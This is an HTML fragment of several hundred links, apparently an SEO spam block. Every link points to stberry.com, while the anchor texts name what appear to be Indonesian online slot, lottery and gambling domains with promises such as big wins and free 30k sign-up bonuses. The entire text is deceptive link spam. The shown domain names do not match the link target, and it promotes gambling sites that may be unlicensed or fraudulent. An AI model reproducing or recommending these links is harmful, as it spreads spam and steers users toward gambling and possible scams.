<a href="https://stberry.com/">jutawanbet885.online -</a>
<a href="https://stberry.com/">jutawantotobonus30k.cyou -</a>
<a href="https://stberry.com/">becek777sl0twin.site -</a>
<a href="https://stberry.com/">becek888megawin.site -</a>
<a href="https://stberry.com/">harta8899a.online -</a>
<a href="https://stberry.com/">fokus77g4c0r.site -</a>
<a href="https://stberry.com/">nusabet230.online -</a>
<a href="https://stberry.com/">nusantarabig788.online -</a>
<a href="https://stberry.com/">nusantarahi788.online -</a>
<a href="https://stberry.com/">mahjongjepe699.online -</a>
<a href="https://stberry.com/">cr7vipresmicuan.cyou -</a>
<a href="https://stberry.com/">grand99vip.online -</a>
<a href="https://stberry.com/">grandbet88vip.online -</a>
<a href="https://stberry.com/">kedai133win.online -</a>
<a href="https://stberry.com/">taruhan727.online -</a>
<a href="https://stberry.com/">top1totofreeregis30k.cyou -</a>
<a href="https://stberry.com/">bomslot811.online -</a>
<a href="https://stberry.com/">sakti136jepeterus.site -</a>
<a href="https://stberry.com/">mantra88linkmxw1n.online -</a>
<a href="https://stberry.com/">madura888win.online -</a>
<a href="https://stberry.com/">timnas457.online -</a>
<a href="https://stberry.com/">kaskustoto99vip.online -</a>
<a href="https://stberry.com/">kaskustotowin99.online -</a>
<a href="https://stberry.com/">kaisar768sl0t.site -</a>
<a href="https://stberry.com/">vip555tbk.site -</a>
<a href="https://stberry.com/">vip555pp.online -</a>
<a href="https://stberry.com/">jualtoto188jp.online -</a>
<a href="https://stberry.com/">jualtoto88vip.online -</a>
<a href="https://stberry.com/">slotrajaautowd.online -</a>
<a href="https://stberry.com/">soju868jepe.online -</a>
<a href="https://stberry.com/">slotjp609.online -</a>
<a href="https://stberry.com/">panda889sl0t.online -</a>
<a href="https://stberry.com/">panda818link.online -</a>
<a href="https://stberry.com/">bomslot833.online -</a>
<a href="https://stberry.com/">situstergacor811.online -</a>
<a href="https://stberry.com/">poker888ori.online -</a>
<a href="https://stberry.com/">joker173win.online -</a>
<a href="https://stberry.com/">olxtoto778hoki.online -</a>
<a href="https://stberry.com/">olxtoto4dwin.site -</a>
<a href="https://stberry.com/">bobatoto288bs.online -</a>
<a href="https://stberry.com/">slotautojp55jt.online -</a>
<a href="https://stberry.com/">slotidrhoki138main.site -</a>
<a href="https://stberry.com/">slotmega559.online -</a>
<a href="https://stberry.com/">situs gacor mahjong--pp(rajadewa138.com)</a>
<a href="https://stberry.com/">mahjong 199maxwin.site -</a>
<a href="https://stberry.com/">mahjong789gacor.space -</a>
<a href="https://stberry.com/">mahjongjepe338.online -</a>
<a href="https://stberry.com/">badak1781g.site -</a>
<a href="https://stberry.com/">badak178boy.site -</a>
<a href="https://stberry.com/">musang178cz.site -</a>
<a href="https://stberry.com/">musang161jepe.online -</a>
<a href="https://stberry.com/">musang178cy.site -</a>
<a href="https://stberry.com/">partaitogelwin99.online -</a>
<a href="https://stberry.com/">rakyatjp199.site -</a>
<a href="https://stberry.com/">rakyatjp688.site -</a>
<a href="https://stberry.com/">prada878hoki.online -</a>
<a href="https://stberry.com/">pgslotharimau988.online -</a>
<a href="https://stberry.com/">habanero612.online -</a>
<a href="https://stberry.com/">merdeka185hoki.online -</a>
<a href="https://stberry.com/">ledak339pastiwd.online -</a>
<a href="https://stberry.com/">depobos33win.online -</a>
<a href="https://stberry.com/">jnt778h0k1.online -</a>
<a href="https://stberry.com/">spbu777sl0t.site -sl0tspbu777gac0r-</a>
<a href="https://stberry.com/">rajadewi76cuan.online -</a>
<a href="https://stberry.com/">ratu155win.online -</a>
<a href="https://stberry.com/">mahkotawin333.site -</a>
<a href="https://stberry.com/">nanastoto73win.world -</a>
<a href="https://stberry.com/">kpktotoapk.online -</a>
<a href="https://stberry.com/">hujantoto508vip.online -</a>
<a href="https://stberry.com/">bakar77super.site -</a>
<a href="https://stberry.com/">surga199idjpe.online -</a>
<a href="https://stberry.com/">latoto883.site -</a>
<a href="https://stberry.com/">latotojp389.online -</a>
<a href="https://stberry.com/">mancingduit881.site -</a>
<a href="https://stberry.com/">bayitoto88bay.site -akunvvip-</a>
<a href="https://stberry.com/">batik77zeus.site -</a>
<a href="https://stberry.com/">zeus177win.online -</a>
<a href="https://stberry.com/">zeus606wd.online -top-</a>
<a href="https://stberry.com/">spaceman567jp.online -</a>
<a href="https://stberry.com/">koitoto288bs.online -</a>
<a href="https://stberry.com/">zorototo123ab.online -</a>
<a href="https://stberry.com/">zorototo288.online -</a>
<a href="https://stberry.com/">koko5000cair.online -</a>
<a href="https://stberry.com/">hoki178ki.site -linkmaxwin300jt-</a>
<a href="https://stberry.com/">hoki998jp.online -</a>
<a href="https://stberry.com/">gacor7000jp.site -</a>
<a href="https://stberry.com/">gacor77gratisregis30k.cyou -</a>
<a href="https://stberry.com/">inatogel77bri.online -</a>
<a href="https://stberry.com/">slot888gacOrsekali.online-top-</a>
<a href="https://stberry.com/">slot888jamingacOr.online -</a>
<a href="https://stberry.com/">maha155win.site -</a>
<a href="https://stberry.com/">surya7778link.online -</a>
<a href="https://stberry.com/">joker822situsgacor.site -</a>
<a href="https://stberry.com/">mega188polo.site -</a>
<a href="https://stberry.com/">dorahoki88ori.online -</a>
<a href="https://stberry.com/">wd138freeregis30k.cyou -</a>
<a href="https://stberry.com/">nagacuan881.site -</a>
<a href="https://stberry.com/">prima177slot.online -</a>
<a href="https://stberry.com/">ayam788maxwin.online -</a>
<a href="https://stberry.com/">andara731.site -</a>
<a href="https://stberry.com/">alexistogelmicu.online -</a>
<a href="https://stberry.com/">surga888juta.site -</a>
<a href="https://stberry.com/">situs gacor mahjong--com.slot80.com</a>
<a href="https://stberry.com/">slot777jp100jt.site -</a>
<a href="https://stberry.com/">pgsoft250jt.site -</a>
<a href="https://stberry.com/">abutogelwin99.online -</a>
<a href="https://stberry.com/">nusa22slot.online -</a>
<a href="https://stberry.com/">sedayu899gac0r.online -</a>
<a href="https://stberry.com/">bentowin838.site -</a>
<a href="https://stberry.com/">tajir303win.online -</a>
<a href="https://stberry.com/">rupiahtotogel707.online -</a>
<a href="https://stberry.com/">macan369.online -</a>
<a href="https://stberry.com/">rafi88provip.online -</a>
<a href="https://stberry.com/">mekar11freelangsung30k.cyou -</a>
<a href="https://stberry.com/">asia1285rg.site -</a>
<a href="https://stberry.com/">pgslot200jt.site -</a>
<a href="https://stberry.com/">surya777h0k1.online -</a>
<a href="https://stberry.com/">wd268pastiwd.online -</a>
<a href="https://stberry.com/">bayitoto88bay.site -</a>
<a href="https://stberry.com/">raja166play.online -</a>
<a href="https://stberry.com/">indoslot718.online -</a>
<a href="https://stberry.com/">rupiahtoto10k.site -</a>
<a href="https://stberry.com/">satria1233vvip.online -</a>
<a href="https://stberry.com/">sakti138situsjepe.site -</a>
<a href="https://stberry.com/">preman696vvip.online -</a>
<a href="https://stberry.com/">asia200rg.site -</a>
<a href="https://stberry.com/">sengtoto123pro.online -</a>
<a href="https://stberry.com/">dewa889jp.online -</a>
<a href="https://stberry.com/">fufuslot835.online -</a>
<a href="https://stberry.com/">surga11freelangsung30k.cyou -</a>
<a href="https://stberry.com/">vegas899ori.online -</a>
<a href="https://stberry.com/">lineslot88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">badak178lg.site -</a>
<a href="https://stberry.com/">megawin117sl0tgac0r.site -</a>
<a href="https://stberry.com/">alexis177togel.site -</a>
<a href="https://stberry.com/">pgsoft979max.site -</a>
<a href="https://stberry.com/">sedayu88top.online -</a>
<a href="https://stberry.com/">macau300sl0t.site -</a>
<a href="https://stberry.com/">lazawin869topcer.online -</a>
<a href="https://stberry.com/">zeus138bca.online -</a>
<a href="https://stberry.com/">agb99freejoin30k.cyou -</a>
<a href="https://stberry.com/">gigasl0t101.online -</a>
<a href="https://stberry.com/">mega188ws.site -</a>
<a href="https://stberry.com/">dorahoki898.online -</a>
<a href="https://stberry.com/">olympus101win.site -</a>
<a href="https://stberry.com/">kasksustoto871.site -</a>
<a href="https://stberry.com/">jitu99freejoin30k.cyou -</a>
<a href="https://stberry.com/">situsgacor166pastijp.site -</a>
<a href="https://stberry.com/">asia200now.online -</a>
<a href="https://stberry.com/">bento4dana.online -</a>
<a href="https://stberry.com/">permata4depoh.site -</a>
<a href="https://stberry.com/">lotus799sl0t.online -</a>
<a href="https://stberry.com/">minitoto232.site -</a>
<a href="https://stberry.com/">indobet22pro.online -</a>
<a href="https://stberry.com/">nusa288vip.online -</a>
<a href="https://stberry.com/">rtp555situsjepe.site -</a>
<a href="https://stberry.com/">dewa878sl0t.online -</a>
<a href="https://stberry.com/">slotbig89.online -</a>
<a href="https://stberry.com/">apigacor77win.online -</a>
<a href="https://stberry.com/">wdbos955hoki.site -</a>
<a href="https://stberry.com/">lotus4dgac0r.site -</a>
<a href="https://stberry.com/">nagaslot777freelangsung30k.cyou -</a>
<a href="https://stberry.com/">spaceman10k.site -</a>
<a href="https://stberry.com/">judiresmiduren777real.space -</a>
<a href="https://stberry.com/">vip555gcr.site -</a>
<a href="https://stberry.com/">wd99lancar.online -</a>
<a href="https://stberry.com/">jandaslot899linkjp.site -</a>
<a href="https://stberry.com/">slotidrhoki138mantap.online -</a>
<a href="https://stberry.com/">limatogel123vip.online -</a>
<a href="https://stberry.com/">duniaslot837.online -</a>
<a href="https://stberry.com/">nagawin111situsgacor.site -</a>
<a href="https://stberry.com/">jackpot108rg.online -</a>
<a href="https://stberry.com/">naga343.site -</a>
<a href="https://stberry.com/">maxwinpege355.online -</a>
<a href="https://stberry.com/">tokekwin88jepe.online -</a>
<a href="https://stberry.com/">garuda356pastibayar.site -</a>
<a href="https://stberry.com/">garuda377vip.online -</a>
<a href="https://stberry.com/">situsdewazeus33depo.online -</a>
<a href="https://stberry.com/">mahjongjitu88.site -</a>
<a href="https://stberry.com/">bobatoto42ice.online -</a>
<a href="https://stberry.com/">bobatoto89s.online -</a>
<a href="https://stberry.com/">bobatoto108vip.online -</a>
<a href="https://stberry.com/">badak179gac0r.online -</a>
<a href="https://stberry.com/">nenektogel4djpmax.online -</a>
<a href="https://stberry.com/">djarumtotowd.site -</a>
<a href="https://stberry.com/">papua4dsl0t.site -papua4dgac0r-</a>
<a href="https://stberry.com/">candu123can.site -akunvvip-</a>
<a href="https://stberry.com/">nirwana333situsgacor.site -</a>
<a href="https://stberry.com/">nirwana88freeregis30k.cyou -</a>
<a href="https://stberry.com/">gatotkaca123zeus.site -</a>
<a href="https://stberry.com/">sbobetpg788.online -</a>
<a href="https://stberry.com/">bandar355jepe.site -</a>
<a href="https://stberry.com/">jin33pro.site -</a>
<a href="https://stberry.com/">slottotoslot100.com -</a>
<a href="https://stberry.com/">gemoy88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">sebat77cuan.online -</a>
<a href="https://stberry.com/">nobita138ta.site -nobita138group-</a>
<a href="https://stberry.com/">emon278pastiwd.site -</a>
<a href="https://stberry.com/">lebah55gcr.online -</a>
<a href="https://stberry.com/">lego138win.online -</a>
<a href="https://stberry.com/">lego138go.site -lego138group-</a>
<a href="https://stberry.com/">super351play.online -</a>
<a href="https://stberry.com/">nusantarapg788.online -</a>
<a href="https://stberry.com/">nusa366win.online -</a>
<a href="https://stberry.com/">dewi1181baru.online -</a>
<a href="https://stberry.com/">link slot mahjong--pp(rajadewa138.com)</a>
<a href="https://stberry.com/">link gacor mahjong--pp(rajadewa138.com)</a>
<a href="https://stberry.com/">linkcuan202.online -</a>
<a href="https://stberry.com/">hokiwin96.online -</a>
<a href="https://stberry.com/">lapak166hokiterus.site -</a>
<a href="https://stberry.com/">sengtoto108vip.online -</a>
<a href="https://stberry.com/">sengtotowin99.online -</a>
<a href="https://stberry.com/">sengtoto123vip.online -</a>
<a href="https://stberry.com/">hujanwin88gac0r.site -sl0thujanwin-</a>
<a href="https://stberry.com/">juara822gacor.site -</a>
<a href="https://stberry.com/">slot777menang50jt.online -</a>
<a href="https://stberry.com/">slotwinmudah99.online -</a>
<a href="https://stberry.com/">slot888jamingac0r.online -</a>
<a href="https://stberry.com/">warisan138w1n.online -</a>
<a href="https://stberry.com/">raja88gacorbersama.online -</a>
<a href="https://stberry.com/">slot777win300juta.online -</a>
<a href="https://stberry.com/">multibet88bonus.site -</a>
<a href="https://stberry.com/">musang178vm.site -</a>
<a href="https://stberry.com/">raja8877.online -</a>
<a href="https://stberry.com/">cinasipit88w1n.online -</a>
<a href="https://stberry.com/">mantra888w1n.online -</a>
<a href="https://stberry.com/">slot777judisl0t.space -</a>
<a href="https://stberry.com/">hoki178ki.site -</a>
<a href="https://stberry.com/">olxslot52cap.lol -</a>
<a href="https://stberry.com/">raja877linkjepe.site -</a>
<a href="https://stberry.com/">hoki234freelangsung30k.cyou -</a>
<a href="https://stberry.com/">rolex878w1n.online -</a>
<a href="https://stberry.com/">888slotjepe20jt.site -</a>
<a href="https://stberry.com/">olxslot339.site -</a>
<a href="https://stberry.com/">situsgacormudahjp77.online -</a>
<a href="https://stberry.com/">alexistogel79win.online -</a>
<a href="https://stberry.com/">rajacuan1gas.site -</a>
<a href="https://stberry.com/">megawins858.online -</a>
<a href="https://stberry.com/">gengtoto176.online -</a>
<a href="https://stberry.com/">slot888mahj0ng88.space -</a>
<a href="https://stberry.com/">kpktotogel112.online -</a>
<a href="https://stberry.com/">rajalangit77w1n.online -</a>
<a href="https://stberry.com/">rajacuan1red.site -</a>
<a href="https://stberry.com/">jutawanbetspro.online -</a>
<a href="https://stberry.com/">megawinsbet80.online -</a>
<a href="https://stberry.com/">soju88maxlink.site -</a>
<a href="https://stberry.com/">tante778w1n.online -</a>
<a href="https://stberry.com/">panen88mudahjepee.online -</a>
<a href="https://stberry.com/">raja500maxwin.site -</a>
<a href="https://stberry.com/">koko5000maxwin20jt.online -</a>
<a href="https://stberry.com/">buaya139hoki.online -</a>
<a href="https://stberry.com/">sky778jepee.online -</a>
<a href="https://stberry.com/">rajacuan1okeh.site -</a>
<a href="https://stberry.com/">alexistoto321d.site -</a>
<a href="https://stberry.com/">bento4dw1n.online -</a>
<a href="https://stberry.com/">botak123freelangsung30k.cyou -</a>
<a href="https://stberry.com/">mekar11cair.site -</a>
<a href="https://stberry.com/">mawar500freelangsung30k.cyou -</a>
<a href="https://stberry.com/">rogtoto878.online -</a>
<a href="https://stberry.com/">777slotjepe20jt.site -</a>
<a href="https://stberry.com/">888sl0tzeus9.space -</a>
<a href="https://stberry.com/">777judisl0t.space -</a>
<a href="https://stberry.com/">zeus138evo.site -</a>
<a href="https://stberry.com/">mpo888jpdong.site -</a>
<a href="https://stberry.com/">mpo85indowin.online -</a>
<a href="https://stberry.com/">olxtotomicu.online -</a>
<a href="https://stberry.com/">situscuan707.online -</a>
<a href="https://stberry.com/">panen138kasihbonus.com -</a>
<a href="https://stberry.com/">kaskustoto28x.site -</a>
<a href="https://stberry.com/">ceri166wdbos.online -</a>
<a href="https://stberry.com/">jablay123freelangsung30k.cyou -</a>
<a href="https://stberry.com/">slot138spesial.com -</a>
<a href="https://stberry.com/">homebet88megawin.site -</a>
<a href="https://stberry.com/">mpo2121free30k.cyou -</a>
<a href="https://stberry.com/">judislot770.online -</a>
<a href="https://stberry.com/">pgbos811win.online -</a>
<a href="https://stberry.com/">situsgacor875n.site -</a>
<a href="https://stberry.com/">mahjongwd10juta.online -</a>
<a href="https://stberry.com/">mawar200maxwin.site -</a>
<a href="https://stberry.com/">batmanslot838.online -</a>
<a href="https://stberry.com/">batmanslot822.online -</a>
<a href="https://stberry.com/">prada55hoki.online -</a>
<a href="https://stberry.com/">toto731win.online -</a>
<a href="https://stberry.com/">ninja167.online -</a>
<a href="https://stberry.com/">mpo258maxwin.site -</a>
<a href="https://stberry.com/">mpo21212jp.site -</a>
<a href="https://stberry.com/">tambang1001asli.online -</a>
<a href="https://stberry.com/">juragan100sl0t.site -</a>
<a href="https://stberry.com/">planetwin838.site -</a>
<a href="https://stberry.com/">waktogel01.online -</a>
<a href="https://stberry.com/">opaltogelwin99jp.online -</a>
<a href="https://stberry.com/">sangkarbetting.online -</a>
<a href="https://stberry.com/">omtogelfreelangsung30k.cyou -</a>
<a href="https://stberry.com/">situs2025maxwin.online -</a>
<a href="https://stberry.com/">barista1881jp.site -</a>
<a href="https://stberry.com/">depo10kgac0r.space -</a>
<a href="https://stberry.com/">dolantogelmicu.online -</a>
<a href="https://stberry.com/">slot gacor mahjong--wibu69jp.com</a>
<a href="https://stberry.com/">rajawali556w1n.online -</a>
<a href="https://stberry.com/">rawit77win.online -</a>
<a href="https://stberry.com/">badakslotfree30k.cyou -</a>
<a href="https://stberry.com/">gtatogel33.online -</a>
<a href="https://stberry.com/">dewaslot88win.online -</a>
<a href="https://stberry.com/">kingdomtoto88linkwd80jt.online -</a>
<a href="https://stberry.com/">toto303sg.online -</a>
<a href="https://stberry.com/">becekwinfreelangsung30k.cyou -</a>
<a href="https://stberry.com/">king889w1n.online -</a>
<a href="https://stberry.com/">cabe169win.online -</a>
<a href="https://stberry.com/">jnt778w1n.online -</a>
<a href="https://stberry.com/">megawheelhago66.online -</a>
<a href="https://stberry.com/">toto12hoki.online -</a>
<a href="https://stberry.com/">dewi828.online -</a>
<a href="https://stberry.com/">batoto878jepe.online -</a>
<a href="https://stberry.com/">mpo7777.site -</a>
<a href="https://stberry.com/">barista188resmi.site -</a>
<a href="https://stberry.com/">usaha188wedee.online -</a>
<a href="https://stberry.com/">kompak166play.online -</a>
<a href="https://stberry.com/">rupiah771g4c0r.site -</a>
<a href="https://stberry.com/">pulauwin895.online -</a>
<a href="https://stberry.com/">texaspokerx100.space -</a>
<a href="https://stberry.com/">link gacor mahjong--com.slot80.com</a>
<a href="https://stberry.com/">royaltoto66jp.online -</a>
<a href="https://stberry.com/">dolar188w1n.online -</a>
<a href="https://stberry.com/">emon707jp.site -</a>
<a href="https://stberry.com/">tokekwin88tokek.site -tokeksl0tgac0r-</a>
<a href="https://stberry.com/">dewa138fix.com -</a>
<a href="https://stberry.com/">dewa899jp.online -</a>
<a href="https://stberry.com/">dewi11gas.online -</a>
<a href="https://stberry.com/">danatoto77n.site -</a>
<a href="https://stberry.com/">cun88sl0t.online -</a>
<a href="https://stberry.com/">dewi11betsu.online -</a>
<a href="https://stberry.com/">dewi217vip.site -</a>
<a href="https://stberry.com/">dewi11gacor99.online -</a>
<a href="https://stberry.com/">rupiahtotogel709.online -</a>
<a href="https://stberry.com/">pasarslot808.online -</a>
<a href="https://stberry.com/">taipan3388freelangsung30k.cyou -</a>
<a href="https://stberry.com/">linkjepe5000.online -</a>
<a href="https://stberry.com/">situstergacor809.online -</a>
<a href="https://stberry.com/">linkmaxwin121.online -</a>
<a href="https://stberry.com/">linktergacor118.online -</a>
<a href="https://stberry.com/">satria1234good.online -</a>
<a href="https://stberry.com/">maha261win.online -</a>
<a href="https://stberry.com/">musang227jepe.online -</a>
<a href="https://stberry.com/">joker110win.online -</a>
<a href="https://stberry.com/">kingdomtoto262.site -</a>
<a href="https://stberry.com/">kingdomtoto989wd5jt.space -</a>
<a href="https://stberry.com/">megawins128.online -</a>
<a href="https://stberry.com/">megawin766situsjepe.site -</a>
<a href="https://stberry.com/">megawins887ori.online -</a>
<a href="https://stberry.com/">slot gacor mahjong--pg(slot80.com)</a>
<a href="https://stberry.com/">slot gacor mahjong--rajahoki123.com</a>
<a href="https://stberry.com/">slot gacor mahjong --(tante777)</a>
<a href="https://stberry.com/">slot gacor mahjong--slot80</a>
<a href="https://stberry.com/">slot gacor mahjong--pg(rajadewa)</a>
<a href="https://stberry.com/">slotespresso988.online -</a>
<a href="https://stberry.com/">slotgac0r138jepe.online -</a>
<a href="https://stberry.com/">slotrajadewagokil.online -</a>
<a href="https://stberry.com/">slotautojepe50jt.online -</a>
<a href="https://stberry.com/">situshokimudahjp80jt.online -</a>
<a href="https://stberry.com/">situsgacor138jepe.online -</a>
<a href="https://stberry.com/">situsgacor500jepe.site -</a>
<a href="https://stberry.com/">situscuan611.online -</a>
<a href="https://stberry.com/">situsgacorh566.online-</a>
<a href="https://stberry.com/">pragmatic11win.online -</a>
<a href="https://stberry.com/">pragmaticgacorah.online -top-</a>
<a href="https://stberry.com/">pragmatic305max.online -top-</a>
<a href="https://stberry.com/">dewi11diq.site -</a>
<a href="https://stberry.com/">dewi11hb.site -</a>
<a href="https://stberry.com/">dewi376top.online -</a>
<a href="https://stberry.com/">dewi11pop.com -</a>
<a href="https://stberry.com/">naga316autowin.online -</a>
<a href="https://stberry.com/">naga800situshoki.site -</a>
<a href="https://stberry.com/">betcash311.site -</a>
<a href="https://stberry.com/">betcash303bonus30k.cyou -</a>
<a href="https://stberry.com/">bentowin155.site -</a>
<a href="https://stberry.com/">beton803jp.online -</a>
<a href="https://stberry.com/">pulaujudol808.online -</a>
<a href="https://stberry.com/">padangtoto108bs.site -</a>
<a href="https://stberry.com/">buaya117jp.online -</a>
<a href="https://stberry.com/">olxslot311.site -</a>
<a href="https://stberry.com/">alexis111situshoki.site -</a>
<a href="https://stberry.com/">alexis331togel.site -</a>
<a href="https://stberry.com/">alexistoto32d.site -</a>
<a href="https://stberry.com/">asia200cc.site -</a>
<a href="https://stberry.com/">miami4dbonus30k.cyou -</a>
<a href="https://stberry.com/">ziatogeljpe99.online -</a>
<a href="https://stberry.com/">rajatogel77jp.online -</a>
<a href="https://stberry.com/">rajatogel3d.store -</a>
<a href="https://stberry.com/">mahjong999situshoki.site -</a>
<a href="https://stberry.com/">mahjongbig788.online -</a>
<a href="https://stberry.com/">mahjong880hoki.site -</a>
<a href="https://stberry.com/">musang178em.site -</a>
<a href="https://stberry.com/">musang178box.space -</a>
<a href="https://stberry.com/">koitoto248.online -</a>
<a href="https://stberry.com/">koitoto221a.site -</a>
<a href="https://stberry.com/">rupiahtotogel108.online -</a>
<a href="https://stberry.com/">panda887hoki.online -</a>
<a href="https://stberry.com/">pucuk4dto.site -</a>
<a href="https://stberry.com/">pompa136.online -</a>
<a href="https://stberry.com/">rezekitoto369vip.online -</a>
<a href="https://stberry.com/">rejeki808jepe.online -</a>
<a href="https://stberry.com/">singa222cuan.online -</a>
<a href="https://stberry.com/">gacor8000wins.site -</a>
<a href="https://stberry.com/">duniaslot877.online -</a>
<a href="https://stberry.com/">slotgacors889.online -</a>
<a href="https://stberry.com/">slotgacor222jp.space -</a>
<a href="https://stberry.com/">situstergacor898.online -</a>
<a href="https://stberry.com/">situstergacor812.online -</a>
<a href="https://stberry.com/">situsgacorh566.online -</a>
<a href="https://stberry.com/">situs gacor mahjong--galaxy77.com</a>
<a href="https://stberry.com/">situsgacor798.online -</a>
<a href="https://stberry.com/">situs gacors --at(raja138)</a>
<a href="https://stberry.com/">jackpot108wl.online -</a>
<a href="https://stberry.com/">musang178cc.site -</a>
<a href="https://stberry.com/">musang188mxwn.online -</a>
<a href="https://stberry.com/">rajabandota1gacor.online -</a>
<a href="https://stberry.com/">rajacairni88.online -</a>
<a href="https://stberry.com/">rajasloters.online -</a>
<a href="https://stberry.com/">mawar700jepe.site -</a>
<a href="https://stberry.com/">mawartotogel163.online -</a>
<a href="https://stberry.com/">mawartotowin88hoki.online -</a>
<a href="https://stberry.com/">nanastoto69lux.online -</a>
<a href="https://stberry.com/">nanastoto88gaspol.site -</a>
<a href="https://stberry.com/">luna181toto.online -</a>
<a href="https://stberry.com/">nirwana100megawin.site -</a>
<a href="https://stberry.com/">nirwana88dapat30k.cyou -</a>
<a href="https://stberry.com/">judislot272.online -</a>
<a href="https://stberry.com/">judol755gacor.site -</a>
<a href="https://stberry.com/">maxwinhi788.online -</a>
<a href="https://stberry.com/">nona4djpmax.online -</a>
<a href="https://stberry.com/">lucky779.online -</a>
<a href="https://stberry.com/">pgsoft978max.site -</a>
<a href="https://stberry.com/">newslot808.online -</a>
<a href="https://stberry.com/">nenek828sl0t.online -</a>
<a href="https://stberry.com/">dana100situsjp.site -</a>
<a href="https://stberry.com/">dewaslot88jp.online -</a>
<a href="https://stberry.com/">mantra88linkgac0r.site -</a>
<a href="https://stberry.com/">garuda179win.online -</a>
<a href="https://stberry.com/">mega188hex.cfd -</a>
<a href="https://stberry.com/">winn877.online -</a>
<a href="https://stberry.com/">slotjp166.online -hoki</a>
<a href="https://stberry.com/">slot777jaminwede.online -</a>
<a href="https://stberry.com/">badakvip111.online -</a>
<a href="https://stberry.com/">badak178pek.world -</a>
<a href="https://stberry.com/">badak177hk.online -</a>
<a href="https://stberry.com/">alexistogel68axo.world -</a>
<a href="https://stberry.com/">online1388vip.online -</a>
<a href="https://stberry.com/">slotokowin99.online -</a>
<a href="https://stberry.com/">empire88bonus30k.cyou -</a>
<a href="https://stberry.com/">indoslot727.online -</a>
<a href="https://stberry.com/">tokekwin88ok.online -</a>
<a href="https://stberry.com/">domino111linkhoki.site -</a>
<a href="https://stberry.com/">mahjongjepe777.online -</a>
<a href="https://stberry.com/">duniaslot878.online -</a>
<a href="https://stberry.com/">bet1888jp.online -</a>
<a href="https://stberry.com/">rogtoto133.online -</a>
<a href="https://stberry.com/">hujantoto88mxwin.site -</a>
<a href="https://stberry.com/">sensasi777dapat30k.cyou -</a>
<a href="https://stberry.com/">kpktotogel116.online -</a>
<a href="https://stberry.com/">surya898pro.online -</a>
<a href="https://stberry.com/">congtogel86cri.online -</a>
<a href="https://stberry.com/">paris777hoki.online -</a>
<a href="https://stberry.com/">asia200wd.site -</a>
<a href="https://stberry.com/">pakde4ddapat30k.cyou -</a>
<a href="https://stberry.com/">slottokowin99.online -</a>
<a href="https://stberry.com/">mawartotowin88.site -</a>
<a href="https://stberry.com/">berlian889gcr.site -</a>
<a href="https://stberry.com/">empire988wins.online -</a>
<a href="https://stberry.com/">raja373win.online -</a>
<a href="https://stberry.com/">kapten808sl0t.online -</a>
<a href="https://stberry.com/">homebet88gac0r.online -</a>
<a href="https://stberry.com/">raja300sl0tjepe.site -</a>
<a href="https://stberry.com/">slotpastimenang50jt.online -</a>
<a href="https://stberry.com/">indocair17join.online -</a>
<a href="https://stberry.com/">janda111linkgac0r.site -</a>
<a href="https://stberry.com/">kaostogel88.online -</a>
<a href="https://stberry.com/">wdbos110ori.online -</a>
<a href="https://stberry.com/">joyslot808.online -</a>
<a href="https://stberry.com/">asia200sl0t.online -</a>
<a href="https://stberry.com/">paris88megawin.online -</a>
<a href="https://stberry.com/">sakti100maxwin.site -</a>
<a href="https://stberry.com/">poker878win.online -</a>
<a href="https://stberry.com/">tante777bonus30k.cyou -</a>
<a href="https://stberry.com/">bunga711hoki.online -</a>
<a href="https://stberry.com/">kings128free30k.cyou -</a>
<a href="https://stberry.com/">qris138hoki.online -</a>
<a href="https://stberry.com/">bosvip818.site -</a>
<a href="https://stberry.com/">koko5009sl0t.online -</a>
<a href="https://stberry.com/">spacemanwd777.site -</a>
<a href="https://stberry.com/">slotidrhoki138gas.online -</a>
<a href="https://stberry.com/">bunga722jepe.online -</a>
<a href="https://stberry.com/">hujantoto33.online -</a>
<a href="https://stberry.com/">indocair54sky.online -</a>
<a href="https://stberry.com/">bonanza320bet.online -</a>
<a href="https://stberry.com/">indoslot303dapat30k.cyou -</a>
<a href="https://stberry.com/">ompong1880dpr.site -</a>
<a href="https://stberry.com/">wdbos999situshoki.site -</a>
<a href="https://stberry.com/">luxury155jepe.site -</a>
<a href="https://stberry.com/">ompong188jp.online -</a>
<a href="https://stberry.com/">starwin88dapat30k.cyou -</a>
<a href="https://stberry.com/">judislot525.online -</a>
<a href="https://stberry.com/">tante778sl0t.online -</a>
<a href="https://stberry.com/">judi632cuan.online -</a>
<a href="https://stberry.com/">judi560win.online -</a>
<a href="https://stberry.com/">bandar900situshoki.site -</a>
<a href="https://stberry.com/">depobos009cuan.online -</a>
<a href="https://stberry.com/">beton808jepe.online -</a>
<a href="https://stberry.com/">dewicair30jt.online -</a>
<a href="https://stberry.com/">rakyatjp177.online -</a>
<a href="https://stberry.com/">spaceman368max.online -</a>
<a href="https://stberry.com/">jonitogel178.online -</a>
<a href="https://stberry.com/">angkasakti100sl0t.site -</a>
<a href="https://stberry.com/">juara177megawin.site -</a>
<a href="https://stberry.com/">raja88jpbonus30k.cyou -</a>
<a href="https://stberry.com/">bimabets885.online -</a>
<a href="https://stberry.com/">toto776win.online -</a>
<a href="https://stberry.com/">cipit88promax.online -</a>
<a href="https://stberry.com/">surga19supergacor.online -</a>
<a href="https://stberry.com/">pulaujudol818.online -</a>
<a href="https://stberry.com/">situsgacor888hoki.site -</a>
<a href="https://stberry.com/">okta828.online -</a>
<a href="https://stberry.com/">ratu77free30k.cyou -</a>
<a href="https://stberry.com/">pakde4dpro.online -</a>
<a href="https://stberry.com/">raja262win.online -</a>
<a href="https://stberry.com/">slot888linkgac0r.site -</a>
<a href="https://stberry.com/">alexis100sl0thoki.site -</a>
<a href="https://stberry.com/">protogeljpe99.online -</a>
<a href="https://stberry.com/">megawins129.online -</a>
<a href="https://stberry.com/">situscuanmudah60jt.online -</a>
<a href="https://stberry.com/">ratu811jaminjp.site -</a>
<a href="https://stberry.com/">jackpotb0ssini.online -</a>
<a href="https://stberry.com/">domino100situsgac0r.site -</a>
<a href="https://stberry.com/">surga19jackp0t.online -</a>
<a href="https://stberry.com/">surga19resmi.online -</a>
<a href="https://stberry.com/">ajaib889pro.online -</a>
<a href="https://stberry.com/">poker789bet.online -</a>
<a href="https://stberry.com/">alexis338toto.online -</a>
<a href="https://stberry.com/">mawartotogel167.online -</a>
<a href="https://stberry.com/">sultantotojpe99.online -</a>
<a href="https://stberry.com/">dewa886jp.online -</a>
<a href="https://stberry.com/">jackpot108gac0r.online -</a>
<a href="https://stberry.com/">zeus660gacor.online -</a>
<a href="https://stberry.com/">alexistogel378pro.online -</a>
<a href="https://stberry.com/">luxury138gcr.site -</a>
<a href="https://stberry.com/">slotjp166.online -</a>
